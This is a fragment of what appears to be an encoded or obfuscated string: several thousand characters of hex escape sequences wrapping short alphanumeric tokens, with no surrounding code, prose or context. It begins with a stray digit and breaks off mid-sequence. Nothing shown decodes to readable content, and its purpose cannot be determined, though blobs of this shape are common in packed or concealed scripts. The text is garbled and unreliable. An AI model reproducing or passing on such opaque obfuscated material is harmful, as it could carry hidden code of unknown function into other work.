2\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\